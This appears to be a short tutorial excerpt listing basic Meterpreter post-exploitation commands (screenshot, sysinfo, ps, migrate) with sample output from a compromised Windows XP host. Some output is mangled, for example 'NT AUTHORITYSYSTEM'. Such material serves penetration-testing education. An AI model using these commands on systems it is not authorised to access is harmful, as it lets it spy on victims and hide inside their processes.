• Basic Meterpreter Commands
1. Capturing a Screenshot
meterpreter > screenshot
Screenshot saved to: /opt/metasploit3/msf3/yVHXaZar.jpeg
2. sysinfo
Computer: IHAZSECURITY
OS : P (Build 2600, Service Pack 2).
Arch : x86Windows X
3. Process Number
meterpreter > ps
Process list
============
PID Name Arch Session User Path
--- ---- ---- ------- ---- ----
0 [System Process]
4 System x64 0 NT AUTHORITYSYSTEM
meterpreter > migrate 2123
 